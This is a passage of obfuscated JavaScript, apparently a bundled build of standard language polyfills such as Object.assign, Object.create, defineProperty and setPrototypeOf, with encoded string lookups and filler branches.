_0x3362b6=_0x4788e0;return _0x139920[_0x3362b6(0x790)](_0x13f0fa,_0x1d4262);}};_0x47f09f['exports']=function(_0x2893ef,_0x493480,_0x170736){var _0x12f870=_0x4788e0;if(!(_0x2893ef instanceof _0x493480))throw _0x171979(_0x5ac21f['yHKQC']('Incorrect\x20',_0x170736?_0x170736+'\x20':'')+_0x12f870(0x6e4));return _0x2893ef;};}};}else _0x23f618['qdGCW'](_0x596322,_0x4b0e74,_0x5a8361,{'get':function(){return _0x550ff5(this)[_0x45c79f];}});},0x626:function(_0x1d7aae,_0x2f49ee,_0x3f981d){'use strict';var _0x5ee205=_0x21e6c2,_0x1b5b5b={'Euzdr':_0x5ee205(0x6ef),'bZzLw':function(_0x1a882e,_0x3a2d47){var _0x286c65=_0x5ee205;return _0x23f618[_0x286c65(0x172)](_0x1a882e,_0x3a2d47);},'ScCiq':function(_0x41d14d,_0x48189a,_0x41d82b,_0x51068a){return _0x41d14d(_0x48189a,_0x41d82b,_0x51068a);},'NPtty':function(_0x3de9ac,_0xa54d13,_0x31d594){return _0x3de9ac(_0xa54d13,_0x31d594);},'JdOAR':function(_0x7add8d,_0x4c50f6){return _0x7add8d(_0x4c50f6);}};var _0x287549=_0x3f981d(0x2635),_0xa9c68=_0x3f981d(0x1c7d),_0x23b237=_0x23f618[_0x5ee205(0x58b)](_0x3f981d,0x7a4),_0x10912d=_0x3f981d(0x143d),_0x18719f=_0x3f981d(0x14b0),_0x142ada=_0x3f981d(0x1ee4),_0x4ab2af=_0x3f981d(0x20a9),_0x131473=Object[_0x5ee205(0x7bc)],_0x577f63=Object['defineProperty'];_0x1d7aae[_0x5ee205(0x57c)]=!_0x131473||_0xa9c68(function(){var _0x2ed9f4=_0x5ee205,_0x3dec69={'meSVt':'NZeCr'};if(_0x1b5b5b['Euzdr']===_0x2ed9f4(0x530))return _0x470fc0(_0x3cbcdd(_0x24cbf4));else{if(_0x287549&&_0x1b5b5b['bZzLw'](_0x131473({'b':0x1},_0x131473(_0x1b5b5b[_0x2ed9f4(0x571)](_0x577f63,{},'a',{'enumerable':!![],'get':function(){var _0x972b3c=_0x2ed9f4;if('jxzsY'!==_0x3dec69[_0x972b3c(0x2f3)])_0x577f63(this,'b',{'value':0x3,'enumerable':![]});else{'use strict';var _0x38686b=_0x2804eb(0x2206)[_0x972b3c(0x61b)];_0x19f84f[_0x972b3c(0x57c)]=function(_0x501d52,_0x22a033,_0x2430cb){var _0x271cf0=_0x972b3c;return _0x22a033+(_0x2430cb?_0x38686b(_0x501d52,_0x22a033)[_0x271cf0(0x7b3)]:0x1);};}}}),{'b':0x2}))['b'],0x1))return!![];var _0x25d2da={},_0x3f2307={},_0x17213e=Symbol(),_0x20c151=_0x2ed9f4(0x9ec);return _0x25d2da[_0x17213e]=0x7,_0x20c151[_0x2ed9f4(0x31a)]('')[_0x2ed9f4(0x1ee)](function(_0x4c0912){_0x3f2307[_0x4c0912]=_0x4c0912;}),_0x131473({},_0x25d2da)[_0x17213e]!=0x7||_0x23b237(_0x1b5b5b['NPtty'](_0x131473,{},_0x3f2307))[_0x2ed9f4(0xa0a)]('')!=_0x20c151;}})?function _0x8799d2(_0x536d97,_0x4bdeef){var _0x17a58b=_0x5ee205,_0x30ab74=_0x17a58b(0xa46)[_0x17a58b(0x31a)]('|'),_0x56afa3=0x0;while(!![]){switch(_0x30ab74[_0x56afa3++]){case'0':var _0x128009=_0x10912d['f'];continue;case'1':var _0x14f756=_0x142ada(_0x536d97);continue;case'2':var _0x453f1f=0x1;continue;case'3':var _0x1e85e2=_0x18719f['f'];continue;case'4':var _0x4aee08=arguments[_0x17a58b(0x7b3)];continue;case'5':while(_0x4aee08>_0x453f1f){if(_0x23f618[_0x17a58b(0x172)](_0x17a58b(0x45c),_0x17a58b(0x45c))){try{_0x4fdbbe=_0x48bc84[_0x17a58b(0x659)]&&new _0x3ff038(_0x17a58b(0x647));}catch(_0x3bc421){}_0x2b5df7=_0x3ae241?_0x1b5b5b[_0x17a58b(0x86a)](_0x4ae251,_0x25c33b):_0x52d0e6();var _0x281fda=_0x1aaae6[_0x17a58b(0x7b3)];while(_0x281fda--)delete _0x94c816[_0x594d72][_0x36f036[_0x281fda]];return _0x46c41c();}else{var _0x378313=_0x4ab2af(arguments[_0x453f1f++]),_0x244fe9=_0x128009?_0x23b237(_0x378313)[_0x17a58b(0x92e)](_0x128009(_0x378313)):_0x23b237(_0x378313),_0x42e270=_0x244fe9[_0x17a58b(0x7b3)],_0x2a2f55=0x0,_0x5128a9;while(_0x42e270>_0x2a2f55){_0x5128a9=_0x244fe9[_0x2a2f55++];if(!_0x287549||_0x1e85e2['call'](_0x378313,_0x5128a9))_0x14f756[_0x5128a9]=_0x378313[_0x5128a9];}}}continue;case'6':return _0x14f756;}break;}}:_0x131473;},0x1e:function(_0x14a7be,_0x4b965f,_0x18bdcf){var _0x233075=_0x21e6c2,_0x300410={'YUnEb':function(_0x284984,_0x125d58){return _0x284984(_0x125d58);},'VczeQ':_0x233075(0x277)},_0x13c41e=_0x318a0d[_0x233075(0x958)](_0x18bdcf,0x25c6),_0x16fe8b=_0x18bdcf(0x17a0),_0x3a83c2=_0x18bdcf(0x2ec),_0x1e3fae=_0x18bdcf(0xdad),_0x527931=_0x18bdcf(0x1ea),_0x5130e1=_0x18bdcf(0x13d),_0x36ccd9=_0x18bdcf(0x1838),_0xca4ae7='>',_0x5f107e='<',_0x4f051b='prototype',_0x4ebe82='script',_0x59ce2c=_0x318a0d[_0x233075(0x958)](_0x36ccd9,_0x233075(0x682)),_0x545929=function(){},_0x33dd8c=function(_0x38b5e1){var _0x1becfe=_0x233075,_0x18fd10={'hyAPm':function(_0x1f6523,_0xaf8fe8){return _0x1f6523>_0xaf8fe8;},'odTgf':function(_0x2a78c8,_0x135553,_0x3d2df0){var _0x432aae=_0xc681;return _0x23f618[_0x432aae(0x57f)](_0x2a78c8,_0x135553,_0x3d2df0);}};if(_0x1becfe(0x537)===_0x1becfe(0x537))return _0x23f618[_0x1becfe(0x882)](_0x23f618[_0x1becfe(0x882)](_0x5f107e+_0x4ebe82,_0xca4ae7)+_0x38b5e1+_0x5f107e,'/')+_0x4ebe82+_0xca4ae7;else{'use strict';var _0x535653=_0x57a14c(0x104),_0x372c20=_0x65be15(0x526)[_0x1becfe(0x7a8)],_0xd62815=_0x535653['aTypedArray'],_0x3496a9=_0x535653[_0x1becfe(0x1f1)];_0x18fd10[_0x1becfe(0x74e)](_0x3496a9,_0x1becfe(0x7a8),function _0x18e288(_0x5dc5d3){var _0xf031a=_0x1becfe;return _0x372c20(_0xd62815(this),_0x5dc5d3,_0x18fd10[_0xf031a(0x96e)](arguments[_0xf031a(0x7b3)],0x1)?arguments[0x1]:_0x111c7b);});}},_0xc74074=function(_0x226a2b){var _0x2f6a69=_0x233075;_0x226a2b[_0x2f6a69(0xa79)](_0x23f618['jcyWw'](_0x33dd8c,'')),_0x226a2b[_0x2f6a69(0x811)]();var _0x382a6e=_0x226a2b['parentWindow'][_0x2f6a69(0x50a)];return _0x226a2b=null,_0x382a6e;},_0x32fa2f=function(){var _0x2665bd=_0x233075;if(_0x300410['VczeQ']!==_0x2665bd(0x166)){var _0x2535fa=_0x5130e1(_0x2665bd(0x638)),_0x3a93e1=_0x2665bd(0xa3a)+_0x4ebe82+':',_0x15f139;return _0x2535fa['style'][_0x2665bd(0x6cd)]=_0x2665bd(0x1ab),_0x527931[_0x2665bd(0x9b4)](_0x2535fa),_0x2535fa[_0x2665bd(0x1cf)]=String(_0x3a93e1),_0x15f139=_0x2535fa[_0x2665bd(0x2b3)][_0x2665bd(0xa93)],_0x15f139[_0x2665bd(0x590)](),_0x15f139[_0x2665bd(0xa79)](_0x33dd8c(_0x2665bd(0x666))),_0x15f139['close'](),_0x15f139['F'];}else return _0x1cd652[_0x2bd844]||(_0x4deb4f[_0x7bb4a0]=_0x300410['YUnEb'](_0x1f12d2,_0x4b2007));},_0x926c6,_0x75e31f=function(){var _0xd64560=_0x233075;if(_0xd64560(0x9a1)!==_0xd64560(0xa22)){try{_0x926c6=document[_0xd64560(0x659)]&&new ActiveXObject(_0x23f618[_0xd64560(0x6cf)]);}catch(_0x4dd6e3){}_0x75e31f=_0x926c6?_0xc74074(_0x926c6):_0x32fa2f();var _0x219b8b=_0x3a83c2[_0xd64560(0x7b3)];while(_0x219b8b--)delete _0x75e31f[_0x4f051b][_0x3a83c2[_0x219b8b]];return _0x75e31f();}else{if(_0x2cb666){if(_0x470a8d[_0xd64560(0x466)](_0x1e6f83,_0xf6722a))return _0x3c14c8;}else{for(var _0x41d8e8 in _0x3016e9)if(_0x3faa21(_0x20ddc8,_0x4465ee)){var _0x460f78=_0xeafccf[_0x41d8e8];if(_0x460f78&&(_0x4aea50===_0x460f78||_0x41bf29[_0xd64560(0x466)](_0x460f78,_0x20720d)))return _0x1a18f4;}}throw _0x388f87(_0xd64560(0x40e));}};_0x1e3fae[_0x59ce2c]=!![],_0x14a7be[_0x233075(0x57c)]=Object[_0x233075(0x90c)]||function _0x33c223(_0x4631bb,_0x2835ea){var _0x4c4792;if(_0x4631bb!==null)_0x545929[_0x4f051b]=_0x13c41e(_0x4631bb),_0x4c4792=new _0x545929(),_0x545929[_0x4f051b]=null,_0x4c4792[_0x59ce2c]=_0x4631bb;else _0x4c4792=_0x75e31f();return _0x2835ea===undefined?_0x4c4792:_0x16fe8b(_0x4c4792,_0x2835ea);};},0x17a0:function(_0x4665fc,_0x187bfa,_0x593733){var _0x5a89d6=_0x21e6c2,_0x3345c2=_0x593733(0x2635),_0x5f11f9=_0x593733(0xbfe),_0xde2eb9=_0x318a0d[_0x5a89d6(0x8a0)](_0x593733,0x25c6),_0x348e8b=_0x593733(0x7a4);_0x4665fc[_0x5a89d6(0x57c)]=_0x3345c2?Object[_0x5a89d6(0x91c)]:function _0x11a9dc(_0x1a8bde,_0x34d89c){var _0x21d553=_0x5a89d6;_0xde2eb9(_0x1a8bde);var _0x53ff4a=_0x348e8b(_0x34d89c),_0x2a844d=_0x53ff4a[_0x21d553(0x7b3)],_0x4488c3=0x0,_0x3e9eb3;while(_0x2a844d>_0x4488c3)_0x5f11f9['f'](_0x1a8bde,_0x3e9eb3=_0x53ff4a[_0x4488c3++],_0x34d89c[_0x3e9eb3]);return _0x1a8bde;};},0xbfe:function(_0x1fb40c,_0x393060,_0x17c1fb){var _0x17b314=_0x21e6c2;if(_0x17b314(0x824)!==_0x318a0d[_0x17b314(0x28a)]){var _0x3b0fc3=_0x17c1fb(0x2635),_0x57f6fb=_0x17c1fb(0x1238),_0x445b31=_0x17c1fb(0x25c6),_0x1c4bad=_0x17c1fb(0x1da9),_0x2a37b3=Object[_0x17b314(0x216)];_0x393060['f']=_0x3b0fc3?_0x2a37b3:function _0x4e56fb(_0x521ef8,_0x2fbcd4,_0x5b7e0c){var _0x99be5e=_0x17b314;_0x23f618[_0x99be5e(0x3dc)](_0x445b31,_0x521ef8),_0x2fbcd4=_0x1c4bad(_0x2fbcd4,!![]),_0x445b31(_0x5b7e0c);if(_0x57f6fb)try{if(_0x99be5e(0x8e2)===_0x99be5e(0x421)){if(_0x41fb7a)return;_0x55e8ca=!![],_0x2b9aba[_0x4abff5]=_0x132006,--_0x220ff2||_0x2f7e48(_0x333004);}else return _0x2a37b3(_0x521ef8,_0x2fbcd4,_0x5b7e0c);}catch(_0xf88632){}if(_0x23f618[_0x99be5e(0xa49)](_0x99be5e(0x672),_0x5b7e0c)||_0x99be5e(0x971)in _0x5b7e0c)throw TypeError(_0x99be5e(0xa12));if('value'in _0x5b7e0c)_0x521ef8[_0x2fbcd4]=_0x5b7e0c[_0x99be5e(0x854)];return _0x521ef8;};}else return new _0x14603b(),new _0x18d651(1.5),new _0x2d678b(_0x2a64fa),_0x4422ec[_0x17b314(0x5a6)]!=_0x5983f8;},0x4d4:function(_0x17a11f,_0x5397f6,_0x50d7bb){var _0x1cf6d2=_0x21e6c2,_0xc6d672=_0x23f618[_0x1cf6d2(0x3dc)](_0x50d7bb,0x2635),_0x1ca713=_0x50d7bb(0x14b0),_0x20bc0c=_0x50d7bb(0x239a),_0x43c50c=_0x23f618[_0x1cf6d2(0x7d0)](_0x50d7bb,0x1618),_0x1c6874=_0x50d7bb(0x1da9),_0x55e0e2=_0x50d7bb(0x1a00),_0x2f7e25=_0x50d7bb(0x1238),_0xf451b7=Object[_0x1cf6d2(0x2ed)];_0x5397f6['f']=_0xc6d672?_0xf451b7:function _0xa08531(_0x1e3b10,_0x60f167){var _0x50a772=_0x1cf6d2;if(_0x50a772(0x18f)===_0x50a772(0x18f)){_0x1e3b10=_0x43c50c(_0x1e3b10),_0x60f167=_0x23f618['JPkSC'](_0x1c6874,_0x60f167,!![]);if(_0x2f7e25)try{return _0xf451b7(_0x1e3b10,_0x60f167);}catch(_0x17893c){}if(_0x55e0e2(_0x1e3b10,_0x60f167))return _0x20bc0c(!_0x1ca713['f']['call'](_0x1e3b10,_0x60f167),_0x1e3b10[_0x60f167]);}else return _0x1c5f31[_0x50a772(0x451)](function(_0x567c22){var _0x56318d=_0x50a772,_0x176b62=_0x54c4ef();return _0x176b62[_0x56318d(0x5a1)][_0x56318d(0x267)]=_0x567c22,_0x5a40c7[_0x56318d(0x9b4)](_0x176b62),_0x176b62;});};},0x484:function(_0x75a8ad,_0x1218d1,_0xe7c455){var _0x5106ab=_0x21e6c2,_0x4d0260={'Tmmkw':function(_0x27d7f9,_0x442ea1){var _0x53e34b=_0xc681;return _0x23f618[_0x53e34b(0x6c3)](_0x27d7f9,_0x442ea1);}},_0x15ae55=_0xe7c455(0x1618),_0x1cfe77=_0xe7c455(0x1f46)['f'],_0x1c1d98={}[_0x5106ab(0x634)],_0x1b58ef=typeof window==_0x23f618['oDzdV']&&window&&Object[_0x5106ab(0x346)]?Object[_0x5106ab(0x346)](window):[],_0x3821ba=function(_0x57cb7b){var _0x2cf79b=_0x5106ab;try{if(_0x2cf79b(0x722)===_0x23f618['PKXJA']){var _0x18c1c3=_0x5376d4['next']();return _0x257150=_0x18c1c3[_0x2cf79b(0x2e0)],_0x18c1c3;}else return _0x1cfe77(_0x57cb7b);}catch(_0x1b057f){return _0x1b58ef[_0x2cf79b(0x6fa)]();}};_0x75a8ad['exports']['f']=function _0x39bf0c(_0x1220e5){var _0x1e61c1=_0x5106ab;return _0x1b58ef&&_0x1c1d98[_0x1e61c1(0x466)](_0x1220e5)=='[object\x20Window]'?_0x3821ba(_0x1220e5):_0x1cfe77(_0x4d0260[_0x1e61c1(0x76f)](_0x15ae55,_0x1220e5));};},0x1f46:function(_0x5617bc,_0x5b9c71,_0x20c183){var _0x1bfe4a=_0x21e6c2,_0x739c36=_0x20c183(0x18b4),_0x4de73e=_0x20c183(0x2ec),_0x5762fb=_0x4de73e[_0x1bfe4a(0x92e)](_0x1bfe4a(0x7b3),_0x1bfe4a(0x93b));_0x5b9c71['f']=Object[_0x1bfe4a(0x346)]||function _0x1f7e5c(_0x577f5e){return _0x739c36(_0x577f5e,_0x5762fb);};},0x143d:function(_0x290db5,_0x3320f4){var _0x621398=_0x21e6c2;_0x3320f4['f']=Object[_0x621398(0x25a)];},0x252e:function(_0x20dc6b,_0x1ad29a,_0x375b22){var _0x5740d7=_0x21e6c2,_0x467a14=_0x375b22(0x1a00),_0x32dd3a=_0x375b22(0x1ee4),_0x2bebad=_0x375b22(0x1838),_0x2bfe90=_0x375b22(0x2160),_0x416f62=_0x2bebad(_0x5740d7(0x682)),_0x2a5009=Object[_0x5740d7(0x93b)];_0x20dc6b[_0x5740d7(0x57c)]=_0x2bfe90?Object[_0x5740d7(0x857)]:function(_0x1fedba){var _0x27c497=_0x5740d7;_0x1fedba=_0x32dd3a(_0x1fedba);if(_0x467a14(_0x1fedba,_0x416f62))return _0x1fedba[_0x416f62];if(typeof _0x1fedba[_0x27c497(0x7a4)]==_0x23f618['ESSNb']&&_0x23f618[_0x27c497(0x6ab)](_0x1fedba,_0x1fedba[_0x27c497(0x7a4)])){if(_0x27c497(0x9b0)!==_0x23f618[_0x27c497(0x791)])this['reset']();else return _0x1fedba[_0x27c497(0x7a4)]['prototype'];}return _0x23f618['DexTm'](_0x1fedba,Object)?_0x2a5009:null;};},0x18b4:function(_0x171bf6,_0x302041,_0x4a827c){var _0x77d20=_0x21e6c2,_0x3501f1=_0x23f618[_0x77d20(0x6e9)][_0x77d20(0x31a)]('|'),_0x399087=0x0;while(!![]){switch(_0x3501f1[_0x399087++]){case'0':_0x171bf6[_0x77d20(0x57c)]=function(_0x3fee0b,_0x1e5f1a){var _0x3e5549=_0x77d20,_0x2d3fe3=_0x3835d6(_0x3fee0b),_0x342b56=0x0,_0x18a693=[],_0x4db7c3;for(_0x4db7c3 in _0x2d3fe3)!_0x23f618['JPkSC'](_0x23af18,_0x4e9d4b,_0x4db7c3)&&_0x23f618[_0x3e5549(0xa1e)](_0x23af18,_0x2d3fe3,_0x4db7c3)&&_0x18a693[_0x3e5549(0x946)](_0x4db7c3);while(_0x23f618['oKlSs'](_0x1e5f1a[_0x3e5549(0x7b3)],_0x342b56))if(_0x23af18(_0x2d3fe3,_0x4db7c3=_0x1e5f1a[_0x342b56++])){if(_0x23f618[_0x3e5549(0x7da)](_0x23f618[_0x3e5549(0x7f8)],_0x3e5549(0x7b0)))~_0x23f618[_0x3e5549(0xa1e)](_0x4cfadf,_0x18a693,_0x4db7c3)||_0x18a693[_0x3e5549(0x946)](_0x4db7c3);else{var _0x1fe8f1=arguments[_0x3e5549(0x7b3)]>0x1&&arguments[0x1]!==_0x107468?arguments[0x1]:_0x3e5549(0x734),_0x3e9dd0=arguments[_0x3e5549(0x7b3)]>0x2?arguments[0x2]:_0x48888a;return _0x203a3c(_0x178aff,function(_0x569325){return _0x569325();},_0x1fe8f1,_0x3e9dd0);}}return _0x18a693;};continue;case'1':var _0x3835d6=_0x4a827c(0x1618);continue;case'2':var _0x23af18=_0x23f618[_0x77d20(0x570)](_0x4a827c,0x1a00);continue;case'3':var _0x4e9d4b=_0x23f618['skvjm'](_0x4a827c,0xdad);continue;case'4':var _0x4cfadf=_0x4a827c(0x526)[_0x77d20(0x5e5)];continue;}break;}},0x7a4:function(_0x174c8d,_0x90588b,_0xe2e590){var _0x88a85c=_0x21e6c2,_0x366eb0={'VriCG':function(_0x1ba445,_0x316c14,_0x21d610){return _0x1ba445(_0x316c14,_0x21d610);}},_0x16c46c=_0x23f618[_0x88a85c(0x36a)](_0xe2e590,0x18b4),_0x1ede8f=_0x23f618[_0x88a85c(0x36a)](_0xe2e590,0x2ec);_0x174c8d[_0x88a85c(0x57c)]=Object[_0x88a85c(0x49d)]||function _0x28d34d(_0x5a6f39){var _0xec13cd=_0x88a85c;return _0x366eb0[_0xec13cd(0x2ea)](_0x16c46c,_0x5a6f39,_0x1ede8f);};},0x14b0:function(_0x5f5b2d,_0x11d2a2){'use strict';var _0x454528=_0x21e6c2,_0x3d4e7e={'RQxsh':function(_0x2038c7,_0x5f2738){return _0x2038c7(_0x5f2738);}};var _0x4e1d89={}[_0x454528(0x288)],_0xd163ed=Object[_0x454528(0x2ed)],_0x1d8a60=_0xd163ed&&!_0x4e1d89[_0x454528(0x466)]({0x1:0x2},0x1);_0x11d2a2['f']=_0x1d8a60?function _0x2da1ad(_0x22e223){var _0x32b128=_0x454528;if(_0x23f618[_0x32b128(0x697)]!==_0x23f618[_0x32b128(0x697)])_0x3d4e7e[_0x32b128(0xb35)](_0x4464ec,0x1);else{var _0x40eb0e=_0x23f618['xxPUr'](_0xd163ed,this,_0x22e223);return!!_0x40eb0e&&_0x40eb0e[_0x32b128(0x549)];}}:_0x4e1d89;},0x1dfa:function(_0xb56afa,_0x285579,_0x170a17){var _0x26b926=_0x21e6c2,_0x14c959={'qMBFK':function(_0x825cb8,_0x119b93){return _0x825cb8(_0x119b93);},'KPelI':function(_0x1c7079,_0x23632d){return _0x1c7079 instanceof _0x23632d;}},_0x57bb3b=_0x170a17(0x25c6),_0x2dddad=_0x170a17(0x17bd);_0xb56afa['exports']=Object[_0x26b926(0x426)]||(_0x23f618[_0x26b926(0x2dc)](_0x26b926(0x8e0),{})?(function(){var _0x5f4a41=_0x26b926,_0x20b654=![],_0x29c211={},_0x52fad7;try{_0x52fad7=Object['getOwnPropertyDescriptor'](Object['prototype'],_0x5f4a41(0x8e0))[_0x5f4a41(0x971)],_0x52fad7['call'](_0x29c211,[]),_0x20b654=_0x14c959[_0x5f4a41(0x375)](_0x29c211,Array);}catch(_0x55f603){}return function _0xf82f46(_0x5069e3,_0x33bf03){var _0x58e50f=_0x5f4a41;_0x14c959[_0x58e50f(0x262)](_0x57bb3b,_0x5069e3),_0x14c959[_0x58e50f(0x262)](_0x2dddad,_0x33bf03);if(_0x20b654)_0x52fad7['call'](_0x5069e3,_0x33bf03);else _0x5069e3[_0x58e50f(0x8e0)]=_0x33bf03;return _0x5069e3;};}()):undefined);},0x125b:function(_0x47c253,_0x503ddf,_0x3177d7){var _0x208adb=_0x21e6c2,_0x50531d=_0x3177d7(0x2635),_0x1035cd=_0x3177d7(0x7a4),_0xa6a9f6=_0x3177d7(0x1618),_0x42ae45=_0x3177d7(0x14b0)['f'],_0xd42a2d=function(_0x2b9825){return function(_0x194936){var _0x59b8cf=_0xc681,_0x29a49c=_0xa6a9f6(_0x194936),_0x19d5ea=_0x1035cd(_0x29a49c),_0x5824fc=_0x19d5ea[_0x59b8cf(0x7b3)],_0x2b20bf=0x0,_0x29db75=[],_0x2646e4;while(_0x5824fc>_0x2b20bf){_0x2646e4=_0x19d5ea[_0x2b20bf++],(!_0x50531d||_0x42ae45[_0x59b8cf(0x466)](_0x29a49c,_0x2646e4))&&_0x29db75[_0x59b8cf(0x946)](_0x2b9825?[_0x2646e4,_0x29a49c[_0x2646e4]]:_0x29a49c[_0x2646e4]);}return _0x29db75;};};_0x47c253['exports']={'entries':_0x318a0d[_0x208adb(0x8a0)](_0xd42a2d,!![]),'values':_0xd42a2d(![])};},0x120:function(_0x4cc6c0,_0x49759e,_0x57462){'use strict';var _0x3c7c8c=_0x21e6c2,_0x192950={'mnxVf':_0x3c7c8c(0x714)};if(_0x318a0d[_0x3c7c8c(0x6e3)](_0x318a0d['irVJD'],'OvzHC')){if(typeof _0x194450==='object')return _0x5a89d4;try{return this||new _0x41fa54(_0x192950[_0x3c7c8c(0x70f)])();}catch(_0x3049fb){if(typeof _0x5de26d===_0x3c7c8c(0x734))return _0x3bb4a0;}}else{var _0x3c7133=_0x318a0d[_0x3c7c8c(0x8a0)](_0x57462,0x69e),_0x2b0161=_0x57462(0x288);_0x4cc6c0['exports']=_0x3c7133?{}['toString']:function _0x4b714a(){var _0x43facc=_0x3c7c8c;return _0x43facc(0xa45)+_0x23f618[_0x43facc(0x36a)](_0x2b0161,this)+']';};}},0xf2f:function(_0x34bd50,_0x1c8c2b,_0x910479){var _0x8ff368=_0x21e6c2,_0x5766ee=_0x8ff368(0x1b8)['split']('|'),_0x4423e1=0x0;while(!![]){switch(_0x5766ee[_0x4423e1++]){case'0':var _0xb5f79b=_0x318a0d[_0x8ff368(0x8a0)](_0x910479,0x1f46);continue;case'1':var _0x1aafeb=_0x910479(0x25c6);continue;case'2':var _0x124874=_0x910479(0x138d);continue;case'3':var _0x2ab9c0=_0x318a0d[_0x8ff368(0x42b)](_0x910479,0x143d);continue;case'4':_0x34bd50[_0x8ff368(0x57c)]=_0x318a0d['aYvCJ'](_0x124874,_0x8ff368(0x2e1),'ownKeys')||function _0x4c7bac(_0xb9a562){var _0x2d6d6a=_0x8ff368,_0x250fe1=_0xb5f79b['f'](_0x1aafeb(_0xb9a562)),_0x1917f2=_0x2ab9c0['f'];return _0x1917f2?_0x250fe1[_0x2d6d6a(0x92e)](_0x1917f2(_0xb9a562)):_0x250fe1;};continue;}break;}},0x359:function(_0x3701ec,_0x8db788,_0x4eb7c2){var _0x412413=_0x21e6c2,_0x151bea=_0x4eb7c2(0x1eae);_0x3701ec[_0x412413(0x57c)]=_0x151bea;},0x9e6:function(_0x417512){var _0x493402=_0x21e6c2;_0x417512[_0x493402(0x57c)]=function(_0x23797c){var _0x1b85b3=_0x493402;try{return _0x1b85b3(0x29a)!==_0x1b85b3(0x29a)?_0x100855:{'error':![],'value':_0x23797c()};}catch(_0x2eaeb5){return{'error':!![],'value':_0x2eaeb5};}};},0x2506:function(_0x26c299,_0x592103,_0x198ee1){var _0x4af524=_0x198ee1(0x25c6),_0x4475c7=_0x198ee1(0x6f),_0x587c2e=_0x198ee1(0x214b);_0x26c299['exports']=function(_0x4c2c43,_0x3e0807){var _0x45e3dc=_0xc681;_0x23f618[_0x45e3dc(0x36a)](_0x4af524,_0x4c2c43);if(_0x4475c7(_0x3e0807)&&_0x23f618[_0x45e3dc(0xae2)](_0x3e0807['constructor'],_0x4c2c43))return _0x3e0807;var _0x2f14c9=_0x587c2e['f'](_0x4c2c43),_0x6b38f3=_0x2f14c9[_0x45e3dc(0xa84)];return _0x23f618[_0x45e3dc(0x36a)](_0x6b38f3,_0x3e0807),_0x2f14c9['promise'];};},0x8c8:function(_0x579cb4,_0x24bd5f,_0x59b160){var _0x4bc027=_0x21e6c2,_0x330dff=_0x23f618[_0x4bc027(0x688)](_0x59b160,0x528);_0x579cb4[_0x4bc027(0x57c)]=function(_0x2dfb77,_0x33e2ce,_0x1cfaf6){var _0x5b1c71=_0x4bc027;if(_0x5b1c71(0x73e)!==_0x5b1c71(0x73e))return _0x5b16e3;else{for(var _0xe5ab0a in _0x33e2ce)_0x330dff(_0x2dfb77,_0xe5ab0a,_0x33e2ce[_0xe5ab0a],_0x1cfaf6);return _0x2dfb77;}};},0x528:function(_0x484cab,_0x53ad0f,_0x22b5c0){var _0x479646=_0x21e6c2,_0x54533a={'rNWKO':function(_0x5adc07,_0x21627b){return _0x5adc07==_0x21627b;},'SGwBe':_0x318a0d[_0x479646(0x711)],'UuILP':function(_0xf5694e,_0x4e2e49){return _0xf5694e===_0x4e2e49;},'wwjPk':function(_0x336fff,_0x3b9897,_0x3a59c7){return _0x336fff(_0x3b9897,_0x3a59c7);},'RsKrU':'zblpN','bXwGg':_0x479646(0xa6b),'hUyGT':_0x479646(0x9ff)},_0xd4bc9=_0x22b5c0(0x1eae),_0xe81a4f=_0x22b5c0(0x22b0),_0x2757fb=_0x318a0d[_0x479646(0xa2d)](_0x22b5c0,0x1a00),_0x852dc4=_0x22b5c0(0xdb1),_0x3ab58b=_0x318a0d[_0x479646(0xa2d)](_0x22b5c0,0xae4),_0x55416d=_0x22b5c0(0x26b5),_0x1ac89e=_0x55416d['get'],_0x330ef8=_0x55416d[_0x479646(0xac0)],_0x1e059b=String(String)['split'](_0x318a0d['kEPzm']);(_0x484cab[_0x479646(0x57c)]=function(_0x33d45b,_0x229843,_0x1d5eaa,_0x20f3db){var _0x2cbe55=_0x479646,_0x58fb51=_0x20f3db?!!_0x20f3db[_0x2cbe55(0x35e)]:![],_0x832ef4=_0x20f3db?!!_0x20f3db['enumerable']:![],_0x365692=_0x20f3db?!!_0x20f3db[_0x2cbe55(0x482)]:![],_0x215667;_0x54533a[_0x2cbe55(0x201)](typeof _0x1d5eaa,_0x2cbe55(0x9ff))&&(_0x54533a[_0x2cbe55(0x201)](typeof _0x229843,_0x2cbe55(0x968))&&!_0x2757fb(_0x1d5eaa,_0x2cbe55(0x5a6))&&_0xe81a4f(_0x1d5eaa,_0x2cbe55(0x5a6),_0x229843),_0x215667=_0x330ef8(_0x1d5eaa),!_0x215667[_0x2cbe55(0x758)]&&(_0x2cbe55(0x353)===_0x54533a['SGwBe']?_0x215667[_0x2cbe55(0x758)]=_0x1e059b[_0x2cbe55(0xa0a)](typeof _0x229843=='string'?_0x229843:''):_0xce5132=function _0x167e6b(_0x525154){return typeof _0x525154;}));if(_0x54533a[_0x2cbe55(0x3c0)](_0x33d45b,_0xd4bc9)){if(_0x832ef4)_0x33d45b[_0x229843]=_0x1d5eaa;else _0x54533a[_0x2cbe55(0x2d1)](_0x852dc4,_0x229843,_0x1d5eaa);return;}else{if(!_0x58fb51){if(_0x54533a[_0x2cbe55(0x299)]===_0x54533a['bXwGg'])return(0x0,_0x96d0d['p_'])(_0x4b2595,_0x426e7f);else delete _0x33d45b[_0x229843];}else!_0x365692&&_0x33d45b[_0x229843]&&(_0x832ef4=!![]);}if(_0x832ef4)_0x33d45b[_0x229843]=_0x1d5eaa;else _0xe81a4f(_0x33d45b,_0x229843,_0x1d5eaa);})(Function[_0x479646(0x93b)],_0x479646(0x634),function _0x464fe2(){var _0x4c5742=_0x479646;return typeof this==_0x54533a[_0x4c5742(0x645)]&&_0x1ac89e(this)[_0x4c5742(0x758)]||_0x3ab58b(this);});},0x1de3:function(_0x39339b,_0x398211,_0x3286cd){var _0x188623=_0x21e6c2,_0x51603c={'epMta':_0x318a0d[_0x188623(0x6a0)],'OyDnJ':function(_0x478aee,_0x290eaa){var _0x1322c3=_0x188623;return _0x318a0d[_0x1322c3(0x9b9)](_0x478aee,_0x290eaa);},'YdDgI':_0x188623(0x734),'pCMrq':_0x188623(0x178),'oozVo':_0x318a0d['SdYbD'],'aMIGW':function(_0x23e1f7,_0x1406a8){return _0x23e1f7(_0x1406a8);},'bcgFa':function(_0x529fcd,_0x26384d){return _0x529fcd!==_0x26384d;}},_0x506b97=_0x318a0d[_0x188623(0x4cf)](_0x3286cd,0x10e6),_0x576a1e=_0x3286cd(0x8d5);_0x39339b['exports']=function(_0x170657,_0x55e029){var _0x598ed4=_0x188623,_0x44cf78=_0x170657[_0x598ed4(0x400)];if(typeof _0x44cf78===_0x51603c[_0x598ed4(0x16b)]){var 